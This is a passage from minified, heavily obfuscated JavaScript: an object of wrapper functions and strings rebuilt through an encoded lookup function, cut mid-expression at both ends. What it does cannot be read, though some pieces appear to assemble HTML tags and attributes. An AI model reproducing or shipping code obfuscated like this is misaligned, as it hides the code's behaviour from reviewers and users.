c){return b&&c},sYYPC:function(b,c){return b+c},SKpBN:function(b,c){return b+c},AoaOH:function(b,c){return b+c},GcUet:function(b,c){return b+c},qhqPD:a(1886,"V*Nr")+a(2959,"[0up")+a(729,"R2NF")+a(6497,"PP9w"),jPRpO:a(6740,"V*Nr"),AtORW:function(b,c){return b+c},aaSaR:function(b,c){return b+c},lRyZr:a(4704,"a5g9")+a(1053,"p\x26)2")+a(5012,"$G@w")+a(1939,"B#Z[")+a(1209,"Z@M3")+a(2245,"sHni")+a(3166,"ShXP")+a(3290,"thTf")+a(6258,"XNW@")+a(6440,"6YJ6")+a(5044,"byfp")+a(6824,"a5g9"),gKtbW:a(3045,"2Jw1")+
a(734,"R2NF"),vqYBy:function(b,c,f,g,e){return b(c,f,g,e)},wZwLV:function(b,c){return b+c},rGCCG:a(4704,"a5g9")+a(1516,"]gPz")+a(6884,"p\x26)2")+a(2653,"#z8@")+a(4987,"]T\x26D")+a(3109,"w8Pb")+a(6612,"UbXw")+a(5051,"Rp*a")+a(4068,"x@^Q")+a(4089,"8n9\x26")+a(4584,"lE3f")+a(4392,"i$u0"),THRbd:function(b,c,f,g,e){return b(c,f,g,e)},ylfWi:a(5276,"$F8r")+a(2310,"sHni")+a(2044,"%Hc3")+a(6752,"pz%q")+a(4627,"Kx)D")+a(3760,"pz%q"),QmYoA:function(b,c){return b+c},ATRuV:a(1451,"Rp*a")+a(5792,"Rp*a")+"m_",KdrLD:function(b,
c){return b<c},KupAg:a(4315,"FiBW")+a(4148,"5ZEr")+a(1169,"b95t")+a(3093,"lE3f"),APsTT:function(b,c){return b===c},VqDpF:a(988,"]gPz"),orqmb:function(b,c){return b>c},SeVAA:function(b,c){return b===c},rQPXo:a(5522,"QJZS"),PwbpC:function(b,c){return b(c)},ZwoES:function(b,c){return b+c},oPlsT:function(b,c){return b===c},bAeud:a(681,"y2Wk"),fAZlo:function(b,c){return b!==c},KJNuT:a(4731,"85og"),NweHv:a(4877,"Wj*D"),mIIjZ:a(1580,"w8Pb")+"ay",DdHVe:function(b,c,f,g){return b(c,f,g)},WSYAA:function(b,
c){return b===c},LBazD:function(b,c,f,g){return b(c,f,g)},pnxJm:function(b,c){return b in c},LIFZq:function(b,c){return b===c},ncFRc:a(3360,"8n9\x26"),PvRJc:a(594,"85og"),zgmHk:function(b,c,f){return b(c,f)},FTPTq:function(b,c){return b+c},RtDlI:function(b,c){return b<c},yJwqF:function(b,c){return b>=c},oaZep:function(b,c){return b>=c},jIvCD:function(b,c){return b*c},kYvDw:function(b,c){return b||c},kMUNn:function(b){return b()},tIgoP:a(4482,"i$u0"),igfdj:a(5869,"QJZS"),DsERL:a(5781,"8n9\x26")+"ge",
PozfX:function(b,c,f,g){return b(c,f,g)},FZiuf:a(3197,"]T\x26D"),iScAg:function(b,c){return b==c},Wcvpx:function(b,c){return b==c},gYbiM:function(b,c,f,g){return b(c,f,g)},dOsVi:a(3027,"]gPz"),ccPLm:a(2968,"4[\x268"),yROrt:function(b,c){return b(c)},PPkZG:function(b,c){return b<c},HwydE:function(b,c){return b<c},GlXyJ:function(b,c){return b!==c},suyUv:function(b,c,f){return b(c,f)},adRHd:function(b,c,f){return b(c,f)},UQudN:function(b,c,f){return b(c,f)},baKNS:a(6085,"PP9w")+"op",Dvwuz:a(4233,"p\x26)2")+
a(3460,"p\x26)2")+a(6367,"Rp*a"),ERSgp:a(852,"x@^Q"),dPjHN:a(3885,"%Hc3")+a(1009,"2Jw1")+a(2899,"rS[T")+a(1400,"byfp")+a(3384,"R2NF")+a(6872,"UbXw"),OLQhm:a(2818,"UbXw")+"l",mHfuO:function(b,c){return b(c)},xIAWK:a(1721,"lE3f")+a(3933,"5ZEr")+a(6995,"6YJ6")+a(5950,"V*Nr")+a(1281,"y2Wk")+a(3388,"5ZEr")+a(6343,"pZXc")+a(1646,"1qSy")+a(6605,"[0up")+a(5269,"5ZEr")+a(5671,"OnjW")+a(2308,"Rp*a")+a(2069,"Wj*D")+a(6405,"]T\x26D")+a(4128,"]T\x26D")+a(5447,"[0up")+a(6885,"OnjW")+a(3565,"%Hc3")+a(3419,"]T\x26D")+
a(2124,"o6N]")+a(5918,"o6N]")+a(934,"6MW[")+a(1341,"pZXc")+a(3928,"vYY[")+a(2327,"Rp*a")+a(4311,"w8Pb")+a(537,"byfp")+a(5743,"6MW[")+a(2062,"byfp")+a(1649,"$F8r")+a(5526,"%Hc3")+a(573,"R2NF")+a(6942,"i$u0")+a(1445,"rS[T")+a(2284,"8n9\x26")+a(1509,"pz%q")+a(2724,"OnjW")+a(2851,"%Hc3")+a(6930,"4[\x268"),fwApS:function(b,c){return b+c},KDMZV:a(2425,"a5g9")+':"',JgTEW:a(7052,"x@^Q")+a(3873,"6MW[")+a(4264,"#z8@")+a(2007,"UbXw")+a(1660,"]T\x26D")+a(6490,"ShXP")+a(5201,"rS[T")+a(5192,"#z8@")+a(4007,"w8Pb")+
a(5896,"1qSy")+a(1604,"pZXc")+a(5946,"5ZEr")+a(4983,"PP9w")+a(3448,"QJZS")+a(1951,"pz%q")+a(6474,"x@^Q")+a(6767,"pz%q")+a(3913,"FiBW")+a(5040,"fE*i")+a(4776,"sHni")+a(4580,"byfp")+a(6323,"PP9w")+a(847,"sHni")+a(5780,"vYY[")+a(6473,"vYY[")+a(2861,"vYY[")+a(2465,"sHni")+a(6100,"sHni")+a(1337,"w8Pb")+a(3401,"fE*i")+a(4088,"]gPz")+a(6466,"]gPz")+a(2391,"ShXP")+a(6775,"4[\x268")+a(5157,"x@^Q")+a(938,"8)Qd"),REAsp:a(4704,"a5g9")+a(2615,"R2NF")+a(5499,"cCPy")+a(5634,"rS[T")+a(3663,"QJZS")+a(1184,"6YJ6")+
a(6279,"pz%q")+a(1822,"ShXP")+a(3079,"ShXP")+a(7029,"[0up"),iSFmy:a(768,"4[\x268")+a(1862,"cCPy")+a(4265,"rS[T")+"l",qrUNv:function(b,c){return b+c},XzZwA:a(6826,"Kx)D")+"e",Fseyn:a(870,"Rp*a")+a(5553,"OnjW")+"n",qzBBT:a(3389,"V*Nr")+a(3219,"p\x26)2")+"\x3d'",joxiI:a(5231,"6YJ6")+a(3228,"XNW@")+a(5337,"1qSy")+a(548,"]T\x26D")+a(5369,"8n9\x26")+a(2113,"w8Pb")+a(5651,"4[\x268")+a(6016,"[0up")+a(5829,"a5g9")+a(5908,"lE3f")+a(3833,"%Hc3")+a(6719,"thTf")+a(1279,"2Jw1")+a(3049,"5ZEr")+"\x3e",gRVNd:a(4030,
"b95t")+a(5683,"rS[T")+a(4723,"thTf")+a(4897,"vYY["),RiLGy:function(b,c){return b!==c},rpbZK:a(1998,"85og"),SQLxg:function(b,c){return b<c},ClkeD:a(2305,"QJZS"),rovOI:a(3789,"Kx)D"),MZuqZ:function(b,c){return b+c},qehmx:function(b,c){return b+c},CVJCq:function(b,c){return b+c},oiraW:function(b,c){return b+c},zGdvN:function(b,c){return b+c},HukNE:a(3823,"]T\x26D")+a(4870,"XNW@"),aauxc:a(6847,"thTf")+a(2691,"o6N]")+'\x3d"',Dpgrp:a(3494,"MErr")+a(1542,"$F8r")+a(1828,"]T\x26D")+":",luDIm:function(b,c){return b+
c},rRiqB:a(1955,"8)Qd")+a(3571,"pz%q")+a(4196,"8n9\x26")+a(3319,"6MW["),myGrZ:function(b,c){return b+c},xGbgy:a(4835,"[0up")+a(2355,"PP9w")+a(2122,"cCPy")+a(3723,"thTf")+a(6289,"cCPy"),qAYzf:a(5272,"o6N]")+a(4548,"R2NF")+a(3889,"QJZS")+a(2404,"6YJ6")+a(4714,"[0up")+'"',vAplC:a(3163,"8n9\x26")+a(950,"Wj*D")+a(4045,"$F8r")+":",QgkpN:a(803,"pZXc")+a(3834,"5ZEr"),sUQsG:function(b,c){return b(c)},pVpNr:function(b,c){return b+c},FZRhw:function(b,c){return b+c},aPxfF:a(5524,"F4@X"),dkHyE:a(3742,"a5g9"),
haPIP:function(b,c,f){return b(c,f)},lzQOd:function(b,c){return b(c)},cLegS:function(b,c){return b>=c},SlhmS:a(2519,"R2NF")+a(6707,"F4@X")+a(2424,"lE3f")+a(1537,"p\x26)2"),cKsiC:a(6634,"#z8@"),boRTt:function(b,c,f){return b(c,f)},BjmrM:function(b,c){return b!=c},scugd:function(b,c,f){return b(c,f)},Fwbzl:a(3665,"ShXP")+a(1532,"4[\x268")+a(989,"Wj*D")+a(2540,"]gPz")+a(711,"QJZS")+" ",IRpun:a(2955,"b95t"),bjwzX:function(b,c,f){return b(c,f)},Fooyw:function(b,c,f){return b(c,f)},qMuPS:a(6715,"byfp"),
FlahH:a(5258,"[0up"),OUzit:a(798,"R2NF"),DJHbv:function(b,c){return b(c)},fqSoJ:a(2799,"fE*i")+a(2488,"Wj*D")+a(5773,"Kx)D")+a(1366,"OnjW")+a(2931,"#z8@")+a(1642,"PP9w")+a(6431,"MErr")+a(2916,"OnjW")+a(4159,"pZXc")+a(4236,"Z@M3")+a(6948,"]gPz")+a(3178,"XNW@")+a(616,"Rp*a")+a(5535,"w8Pb"),VWMBM:a(1093,"UbXw")+a(4378,"2Jw1")+"n",uioiX:a(5547,"lE3f")+a(2E3,"cCPy"),FuEzM:function(b,c){return b==c},oZsAa:function(b,c){return b==c},auVwx:a(2461,"MErr")+a(6621,"4[\x268")+a(6093,"a5g9"),alRJk:a(2248,"$G@w")+
a(1625,"i$u0")+a(459,"fE*i"),DzLVu:function(b,c){return b==c},Nftvf:function(b,c){return b(c)},UPsLL:a(2269,"y2Wk")+a(5188,"p\x26)2"),UkKVT:function(b,c){return b(c)},Evdmq:function(b,c,f,g,e,h,l){return b(c,f,g,e,h,l)},HMHJN:a(3642,"rS[T"),LouJn:a(4539,"i$u0"),oPitD:a(1534,"byfp")+a(4867,"pZXc")+a(1287,"ShXP")+a(6669,"Wj*D")+a(898,"4[\x268")+a(4342,"6YJ6")+a(4364,"FiBW")+a(1385,"XNW@")+a(5032,"XNW@")+a(3737,"o6N]")+a(5828,"85og")+" ",oPZWO:function(b,c){return b+c},axJfd:function(b,c){return b+c},
RWhcN:a(2312,"vYY[")+a(5265,"vYY[")+a(5954,"a5g9")+a(4900,"85og")+a(5112,"F4@X")+a(5729,"R2NF")+a(6359,"F4@X"),KwmjC:a(585,"8)Qd")+a(6854,"8)Qd"),VIfGj:a(5885,"4[\x268"),ISCaA:function(b,c){return b+c},LwQQc:function(b,c,f,g){return b(c,f,g)},LPcHy:a(5153,"6YJ6")+a(4883,"2Jw1")+a(3084,"cCPy")+a(4949,"pZXc")+a(1732,"Rp*a")+a(1780,"ShXP")+a(3881,"y2Wk")+a(6495,"85og")+a(2508,"]T\x26D")+a(3168,"85og")+a(6749,"x@^Q")+a(3182,"sHni")+a(2132,"8n9\x26")+a(5893,"y2Wk")+a(2862,"R2NF")+a(2004,"FiBW")+a(444,
"FiBW")+a(4401,"R2NF")+a(1553,"Wj*D"),Jesgs:a(1382,"y2Wk"),LgKCD:a(4305,"XNW@"),OzJYi:a(6598,"MErr")+a(4847,"$G@w")+a(2776,"x@^Q")+a(7121,"lE3f")+a(3462,"F4@X")+a(3146,"Kx)D")+a(2858,"b95t")+a(6917,"]gPz")+a(1813,"UbXw")+";",chDLM:a(1964,"B#Z["),ZJoNN:a(1597,"[0up"),igReZ:a(5321,"byfp")+a(6488,"thTf"),pOHtQ:a(2864,"1qSy")+a(452,"5ZEr"),WVNgm:a(3593,"y2Wk")+a(820,"V*Nr"),Kmliz:function(b){return b()},peJcw:function(b,c,f,g){return b(c,f,g)},XIsqA:a(2639,"]T\x26D")+a(478,"]gPz")+a(4649,"i$u0"),AeUlF:function(b,
c,f,g){return b(c,f,g)},IbjGk:function(b,c,f,g){return b(c,f,g)},ryoSP:a(2745,"QJZS")+a(3407,"#z8@")+a(4838,"$F8r"),aIqBj:function(b,c){return b+c},aXPgo:a(5608,"MErr")+a(4700,"QJZS")+a(6048,"]gPz"),hTMEE:function(b){return b()},TAsEc:function(b,c){return b+c},nJhGe:function(b,c,f,g,e,h,l,k,p,m){return b(c,f,g,e,h,l,k,p,m)},sPjql:function(b,c){return b==c},DZoHX:function(b,c){return b!==c},pDVsz:function(b,c){return b===c},MtdNg:function(b,c){return b in c},OzKrM:function(b,c){return b(c)},eWAED:a(3040,
"thTf"),LDWeM:function(b,c){return b<c},kTbIt:function(b,c){return b==c},BXxyh:function(b,c){return b!==c},zKKHJ:a(3221,"QJZS"),hvgoY:function(b,c){return b==c},Dddqq:a(5837,"w8Pb")+a(6735,"MErr"),rMCFg:function(b,c){return b-c},jKmhM:a(2320,"UbXw"),oCCun:function(b,c){return b<c},hfhXk:function(b,c,f,g,e,h,l,k,p,m){return b(c,f,g,e,h,l,k,p,m)},RJkGg:function(b,c){return b+c},ovHwT:function(b,c){return b-c},attcp:function(b,c){return b+c},tbTLH:function(b,c,f,g){return b(c,f,g)},NunBt:a(5252,"pz%q"),
UheBU:function(b,c){return b<c},RFvcw:function(b,c){return b==c},lGnna:function(b){return b()},hyytZ:a(4005,"8n9\x26")+a(2659,"sHni")+a(5454,"[0up")+a(5720,"p\x26)2"),esMqM:a(3799,"fE*i"),LdbGM:a(4168,"pZXc")+a(1115,"Kx)D"),rTQSK:a(1424,"UbXw")+a(703,"y2Wk")+a(3740,"8n9\x26")+a(2505,"rS[T")+a(1320,"rS[T")+a(2889,"fE*i")+a(504,"8n9\x26")+a(4924,"%Hc3")+a(1456,"MErr")+a(5483,"85og")+a(3695,"Wj*D")+a(2215,"XNW@")+a(4180,"OnjW")+a(1298,"pz%q")+a(800,"Wj*D")+a(5677,"o6N]")+a(3488,"y2Wk")+a(3875,"]gPz")+
a(3750,"Wj*D")+a(6522,"byfp")+a(996,"85og")+a(3463,"6MW[")+a(3306,"1qSy")+a(6241,"b95t")+a(4057,"p\x26)2")+a(3089,"6MW[")+a(2757,"MErr")+a(5525,"cCPy")+a(6351,"rS[T")+a(6214,"6MW[")+a(2901,"QJZS")+a(3771,"V*Nr")+a(2961,"OnjW")+a(3353,"4[\x268")+a(5435,"PP9w")+a(524,"QJZS")+a(2956,"a5g9")+a(5662,"rS[T")+a(4984,"Wj*D")+a(2235,"8n9\x26")+a(2594,"Z@M3")+a(2535,"p\x26)2")+a(4192,"ShXP")+a(3569,"Kx)D")+a(1267,"pz%q")+a(6264,"lE3f")+a(3495,"a5g9")+a(1261,"Rp*a")+a(4153,"rS[T")+a(5973,"lE3f")+a(6951,"cCPy")+
a(1134,"pz%q")+a(2789,"i$u0")+a(4682,"thTf")+a(5910,"ShXP")+a(1587,"]T\x26D")+a(782,"y2Wk")+a(6667,"i$u0")+a(3817,"byfp")+a(2027,"R2NF")+a(4613,"6MW[")+a(2441,"[0up")+a(497,"85og")+a(2487,"pz%q")+a(620,"4[\x268")+a(2510,"FiBW")+a(5225,"thTf")+a(1334,"rS[T")+a(2675,"o6N]")+a(1740,"FiBW")+a(450,"MErr")+a(4929,"R2NF")+a(1136,"UbXw")+a(5096,"2Jw1")+a(3267,"Rp*a")+a(795,"OnjW")+a(3099,"Z@M3")+a(2709,"]T\x26D")+a(2755,"sHni")+a(6538,"UbXw")+a(2058,"a5g9")+a(4966,"QJZS")+a(2507,"B#Z[")+a(1918,"Wj*D")+a(1626,
"thTf")+a(3901,"]gPz")+a(5159,"OnjW")+a(4612,"4[\x268")+a(7033,"fE*i")+a(6457,"FiBW")+a(2355,"PP9w")+a(5816,"]gPz")+a(6134,"y2Wk")+a(3530,"V*Nr")+a(4449,"ShXP")+a(4215,"y2Wk")+a(6644,"FiBW")+a(3003,"B#Z[")+a(4678,"a5g9")+a(4526,"byfp")+a(2246,"8n9\x26")+a(3820,"85og")+a(5237,"i$u0")+a(6599,"rS[T")+a(5186,"thTf")+a(6501,"5ZEr")+a(2172,"byfp")+a(5300,"i$u0")+a(3672,"%Hc3")+a(5284,"[0up")+a(4069,"sHni")+a(1154,"y2Wk")+a(4814,"pZXc")+a(5689,"cCPy")+a(6523,"#z8@")+a(2696,"8n9\x26")+a(3329,"w8Pb")+a(6148,
"fE*i")+a(2386,"a5g9")+a(1006,"thTf")+a(1674,"sHni")+a(6184,"V*Nr")+a(589,"R2NF")+a(6589,"Wj*D")+a(6205,"Rp*a")+a(2545,"ShXP")+a(6120,"R2NF")+a(4694,"w8Pb")+a(2311,"o6N]")+a(2330,"Kx)D")+a(3038,"4[\x268")+a(2796,"8)Qd")+a(5208,"ShXP")+a(4568,"pZXc")+a(908,"MErr")+a(6222,"lE3f")+a(4966,"QJZS")+a(1883,"8)Qd")+a(2998,"V*Nr")+a(547,"OnjW")+a(3456,"w8Pb")+a(1487,"4[\x268")+a(5214,"]T\x26D")+a(1237,"85og")+a(692,"Rp*a")+a(5859,"ShXP")+a(4713,"Rp*a")+a(4331,"ShXP")+a(5229,"8n9\x26")+a(6765,"V*Nr")+a(6649,
"MErr")+a(5878,"pz%q")+a(1174,"FiBW")+a(3304,"y2Wk")+a(6662,"F4@X")+a(6996,"a5g9")+a(2912,"$G@w")+a(6449,"Rp*a")+a(2192,"$G@w")+a(969,"8n9\x26")+a(6325,"i$u0")+a(735,"6MW[")+a(4910,"]gPz")+a(5184,"sHni")+a(3866,"fE*i")+a(6782,"Rp*a")+a(5147,"PP9w")+a(6183,"cCPy")+a(2945,"Kx)D")+a(3704,"V*Nr")+a(1269,"a5g9")+a(5732,"b95t")+a(6818,"FiBW")+a(2303,"85og")+a(6550,"8)Qd")+a(4929,"R2NF")+a(4217,"b95t")+a(4563,"fE*i")+a(1102,"w8Pb")+a(3880,"UbXw")+a(2123,"R2NF")+a(6029,"rS[T")+a(2118,"a5g9")+a(965,"4[\x268")+
a(6191,"FiBW")+a(5154,"OnjW")+a(5261,"PP9w")+a(3005,"1qSy")+a(1489,"$G@w")+a(3973,"]T\x26D")+a(2526,"y2Wk")+a(4277,"Z@M3")+a(4544,"#z8@")+a(2616,"8)Qd")+a(5636,"R2NF")+a(2169,"PP9w")+a(592,"$F8r")+a(5710,"Rp*a")+a(3638,"x@^Q")+a(5198,"byfp")+(a(710,"%Hc3")+a(6755,"5ZEr")+a(1631,"UbXw")+a(4497,"x@^Q")+a(1318,"MErr")+a(4594,"6YJ6")+a(5060,"1qSy")+a(2778,"]gPz")+a(1971,"p\x26)2")+a(3209,"$G@w")+a(6393,"1qSy")+a(2274,"%Hc3")+a(3978,"a5g9")+a(4773,"8n9\x26")+a(6017,"Kx)D")+a(1410,"pZXc")+a(6819,"o6N]")+
a(5031,"sHni")+a(1282,"F4@X")+a(6159,"$F8r")+a(5894,"8n9\x26")+a(4501,"w8Pb")+a(4240,"MErr")+a(2879,"w8Pb")+a(1111,"fE*i")+a(5364,"i$u0")+a(3236,"lE3f")+a(4484,"Wj*D")+a(6319,"w8Pb")+a(2739,"thTf")+a(5089,"#z8@")+a(505,"pz%q")+a(6778,"b95t")+a(1063,"%Hc3")+a(4669,"Wj*D")+a(6475,"cCPy")+a(3946,"lE3f")+a(3396,"6MW[")+a(5294,"R2NF")+a(6025,"sHni")+a(2355,"PP9w")+a(3336,"sHni")+a(4605,"x@^Q")+a(1103,"a5g9")+a(6211,"Wj*D")+a(2795,"2Jw1")+a(1459,"y2Wk")+a(1212,"6MW[")+a(1473,"QJZS")+a(4644,"$F8r")+a(4288,
"byfp")+a(4396,"b95t")+a(5078,"6YJ6")+a(3211,"OnjW")+a(4588,"fE*i")+a(2491,"6YJ6")+a(811,"y2Wk")+a(726,"MErr")+a(4162,"$G@w")+a(4935,"pZXc")+a(1293,"Z@M3")+a(5214,"]T\x26D")+a(6802,"1qSy")+a(3461,"fE*i")+a(6005,"Kx)D")+a(1103,"a5g9")+a(1088,"cCPy")+a(1927,"p\x26)2")+a(5859,"ShXP")+a(1719,"OnjW")+a(6061,"lE3f")+a(1869,"B#Z[")+a(4623,"1qSy")+a(5822,"$F8r")+a(4008,"o6N]")+a(3257,"]gPz")+a(3746,"%Hc3")+a(4927,"8n9\x26")+a(6659,"OnjW")+a(2343,"8n9\x26")+a(5393,"[0up")+a(3265,"fE*i")+a(5322,"8n9\x26")+
a(2154,"OnjW")+a(2893,"Wj*D")+a(955,"rS[T")+a(7089,"w8Pb")+a(5331,"R2NF")+a(3140,"5ZEr")+a(4259,"85og")+a(6127,"x@^Q")+a(4982,"V*Nr")+a(1712,"lE3f")+a(4878,"w8Pb")+a(632,"V*Nr")+a(4055,"#z8@")+a(3281,"%Hc3")+a(3529,"QJZS")+a(2209,"y2Wk")+a(6667,"i$u0")+a(3169,"6YJ6")+a(5992,"p\x26)2")+a(5445,"lE3f")+a(3296,"6MW[")+a(5111,"OnjW")+a(678,"OnjW")+a(5721,"pZXc")+a(4628,"1qSy")+a(7036,"Wj*D")+a(470,"#z8@")+a(6413,"byfp")+a(7094,"b95t")+a(1091,"6YJ6")+a(3938,"1qSy")+a(4197,"#z8@")+a(4940,"sHni")+a(5336,
"85og")+a(5434,"%Hc3")+a(5152,"Wj*D")+a(5899,"6MW[")+a(4349,"pz%q")+a(4880,"4[\x268")+a(5319,"a5g9")+a(1148,"ShXP")+a(7058,"B#Z[")+a(726,"MErr")+a(5882,"lE3f")+a(4487,"[0up")+a(5297,"pz%q")+a(5457,"F4@X")+a(1566,"QJZS")+a(720,"Rp*a")+a(3454,"cCPy")+a(4768,"]T\x26D")+a(3264,"thTf")+a(4692,"8n9\x26")+a(2244,"R2NF")+a(6743,"cCPy")+a(6489,"OnjW")+a(6753,"x@^Q")+a(2515,"pZXc")+a(5815,"$F8r")+a(5336,"85og")+a(652,"2Jw1")+a(6454,"w8Pb")+a(5783,"]gPz")+a(7087,"V*Nr")+a(6674,"XNW@")+a(2108,"Z@M3")+a(1777,
"%Hc3")+a(5049,"]gPz")+a(1212,"6MW[")+a(6668,"thTf")+a(5058,"6MW[")+a(3392,"vYY[")+a(6795,"ShXP")+a(6630,"i$u0")+a(1997,"Rp*a")+a(7024,"1qSy")+a(3533,"$F8r")+a(3350,"y2Wk")+a(5786,"vYY[")+a(1290,"Rp*a")+a(4652,"Z@M3")+a(1464,"y2Wk")+a(1142,"85og")+a(1186,"Z@M3")+a(6593,"%Hc3")+a(1775,"w8Pb")+a(4247,"6MW[")+a(5904,"MErr")+a(4926,"R2NF")+a(6838,"OnjW")+a(5285,"B#Z[")+a(6088,"%Hc3")+a(6467,"o6N]")+a(520,"$G@w")+a(5305,"B#Z[")+a(2115,"1qSy")+a(5654,"2Jw1")+a(5137,"vYY[")+a(4486,"Rp*a")+a(1088,"cCPy")+
a(1254,"F4@X")+a(1137,"fE*i")+a(1598,"pz%q")+a(5346,"8n9\x26")+a(3930,"#z8@")+a(3205,"$F8r")+a(4587,"XNW@")+a(2664,"o6N]")+a(5151,"Kx)D")+a(2254,"QJZS")+a(4357,"o6N]")+a(2777,"x@^Q")+a(2828,"PP9w")+a(2394,"byfp")+a(5511,"#z8@")+a(592,"$F8r")+a(6298,"1qSy"))+(a(5512,"fE*i")+a(564,"$G@w")+a(6128,"y2Wk")+a(3100,"QJZS")+a(5068,"byfp")+a(3142,"2Jw1")+a(2837,"pz%q")+a(6233,"QJZS")+a(6077,"[0up")+a(1676,"V*Nr")+a(6633,"x@^Q")+a(4183,"i$u0")+a(3979,"Z@M3")+a(6129,"OnjW")+a(2554,"1qSy")+a(1358,"[0up")+a(7107,
"4[\x268")+a(3832,"6MW[")+a(2372,"Z@M3")+a(5476,"Z@M3")+a(1579,"FiBW")+a(5557,"6MW[")+a(2418,"$G@w")+a(5658,"a5g9")+a(5936,"UbXw")+a(1128,"rS[T")+a(3307,"B#Z[")+a(2154,"OnjW")+a(1336,"lE3f")+a(1056,"thTf")+a(2012,"pZXc")+a(5280,"#z8@")+a(2353,"Rp*a")+a(6372,"i$u0")+a(2780,"Kx)D")+a(4369,"R2NF")+a(1401,"UbXw")+a(4078,"Wj*D")+a(448,"MErr")+a(4019,"a5g9")+a(6156,"y2Wk")+a(6371,"MErr")+a(3568,"y2Wk")+a(5884,"V*Nr")+a(6950,"o6N]")+a(3688,"cCPy")+a(3874,"$G@w")+a(5084,"ShXP")+a(3847,"p\x26)2")+a(1963,"]gPz")+
a(4304,"85og")+a(6778,"b95t")+a(1342,"FiBW")+a(5037,"QJZS")+a(3470,"$F8r")+a(3194,"8)Qd")+a(4766,"thTf")+a(4819,"$G@w")+a(6833,"85og")+a(2736,"6MW[")+a(4519,"fE*i")+a(6390,"85og")+a(6083,"b95t")+a(3754,"byfp")+a(3145,"o6N]")+a(2840,"sHni")+a(5170,"R2NF")+a(4409,"ShXP")+a(2518,"QJZS")+a(2241,"6YJ6")+a(5579,"vYY[")+a(6077,"[0up")+a(7044,"V*Nr")+a(2549,"2Jw1")+a(5534,"Rp*a")+a(812,"ShXP")+a(6596,"5ZEr")+a(930,"thTf")+a(5507,"pz%q")+a(2758,"OnjW")+a(5345,"8)Qd")+a(3821,"MErr")+a(4939,"8n9\x26")+a(3544,
"]T\x26D")+a(3998,"MErr")+a(4313,"2Jw1")+a(3177,"F4@X")+a(2543,"a5g9")+a(6309,"$F8r")+a(2396,"]gPz")+a(6249,"]gPz")+a(5323,"vYY[")+a(6866,"QJZS")+a(3975,"8n9\x26")+a(1858,"Z@M3")+a(3364,"vYY[")+a(2282,"o6N]")+a(4077,"R2NF")+a(4522,"o6N]")+a(1908,"o6N]")+a(4500,"2Jw1")+a(1310,"b95t")+a(2351,"QJZS")+a(2005,"b95t")+a(6056,"$G@w")+a(2514,"]T\x26D")+a(6666,"2Jw1")+a(4836,"R2NF")+a(5451,"cCPy")+a(7088,"y2Wk")+a(994,"pZXc")+a(2462,"8)Qd")+a(4382,"4[\x268")+a(1141,"5ZEr")+a(5279,"Z@M3")+a(6968,"F4@X")+a(6703,
"byfp")+a(1109,"UbXw")+a(3867,"lE3f")+a(669,"V*Nr")+a(4262,"#z8@")+a(5806,"Kx)D")+a(718,"XNW@")+a(1345,"sHni")+a(6818,"FiBW")+a(4646,"b95t")+a(7093,"]gPz")+a(3679,"#z8@")+a(3852,"1qSy")+a(1806,"Z@M3")+a(6469,"fE*i")+a(6025,"sHni")+a(2019,"V*Nr")+a(7074,"ShXP")+a(2591,"8n9\x26")+a(4960,"UbXw")+a(6090,"w8Pb")+a(6786,"FiBW")+a(4680,"PP9w")+a(3543,"XNW@")+a(3902,"UbXw")+a(2207,"6MW[")+a(5127,"6YJ6")+a(6717,"2Jw1")+a(5611,"sHni")+a(5150,"Rp*a")+a(1221,"]T\x26D")+a(3496,"1qSy")+a(4437,"#z8@")+a(5683,"rS[T")+
a(7007,"Z@M3")+a(5599,"Kx)D")+a(6396,"w8Pb")+a(2020,"1qSy")+a(6818,"FiBW")+a(4218,"F4@X")+a(4211,"PP9w")+a(5732,"b95t")+a(3116,"2Jw1")+a(5988,"85og")+a(2919,"thTf")+a(1852,"i$u0")+a(5346,"8n9\x26")+a(2001,"lE3f")+a(5760,"6MW[")+a(4701,"MErr")+a(4781,"Rp*a")+a(507,"PP9w")+a(5114,"6MW[")+a(6696,"8)Qd")+a(3276,"V*Nr")+a(2188,"6MW[")+a(5870,"85og")+a(7013,"Kx)D")+a(4745,"UbXw")+a(2593,"$F8r")+a(3497,"5ZEr")+a(3211,"OnjW")+a(3708,"$F8r")+a(6602,"ShXP")+a(5374,"ShXP")+a(3882,"]gPz")+a(7101,"Rp*a")+a(7058,
"B#Z[")+a(3538,"F4@X")+a(451,"w8Pb")+a(5008,"w8Pb")+a(6947,"#z8@")+a(1652,"OnjW")+a(1836,"cCPy")+a(3113,"pZXc")+a(3301,"pz%q")+a(5115,"pZXc")+a(4291,"lE3f")+a(3551,"sHni")+a(5378,"PP9w")+a(5120,"x@^Q")+a(781,"$G@w")+a(3517,"fE*i")+a(1549,"%Hc3"))+(a(2243,"#z8@")+a(512,"#z8@")+a(6596,"5ZEr")+a(2643,"pZXc")+a(1633,"ShXP")+a(4463,"byfp")+a(851,"6MW[")+a(6543,"b95t")+a(1568,"rS[T")+a(4855,"FiBW")+a(1807,"Rp*a")+a(3776,"a5g9")+a(2874,"sHni")+a(5915,"4[\x268")+a(6781,"8n9\x26")+a(1367,"%Hc3")+a(4250,"XNW@")+
a(5577,"sHni")+a(4558,"cCPy")+a(4358,"1qSy")+a(1263,"MErr")+a(3547,"]gPz")+a(5182,"cCPy")+a(2784,"6MW[")+a(2754,"B#Z[")+a(5130,"lE3f")+a(5501,"R2NF")+a(5684,"ShXP")+a(6413,"byfp")+a(2552,"w8Pb")+a(6727,"FiBW")+a(4191,"$G@w")+a(4546,"#z8@")+a(3293,"]T\x26D")+a(4104,"thTf")+a(3814,"i$u0")+a(2666,"rS[T")+a(2083,"pz%q")+a(5823,"B#Z[")+a(622,"y2Wk")+a(2768,"UbXw")+a(2370,"o6N]")+a(5197,"$F8r")+a(4839,"6YJ6")+a(5433,"F4@X")+a(6918,"85og")+a(2606,"byfp")+a(5185,"#z8@")+a(6384,"$G@w")+a(5568,"byfp")+a(2574,
"OnjW")+a(4856,"$G@w")+a(2377,"o6N]")+a(4990,"OnjW")+a(1917,"8n9\x26")+a(6302,"XNW@")+a(5500,"pz%q")+a(2991,"sHni")+a(4521,"thTf")+a(2949,"8)Qd")+a(1983,"$F8r")+a(3122,"#z8@")+a(1247,"Z@M3")+a(2934,"6MW[")+a(2490,"ShXP")+a(5248,"QJZS")+a(577,"1qSy")+a(5251,"5ZEr")+a(6221,"rS[T")+a(446,"6MW[")+a(3321,"4[\x268")+a(3943,"Kx)D")+a(3941,"R2NF")+a(2726,"fE*i")+a(2265,"Rp*a")+a(6186,"thTf")+a(1990,"6YJ6")+a(5533,"byfp")+a(3766,"4[\x268")+a(6316,"B#Z[")+a(1442,"V*Nr")+a(3421,"]T\x26D")+a(6197,"B#Z[")+a(1973,
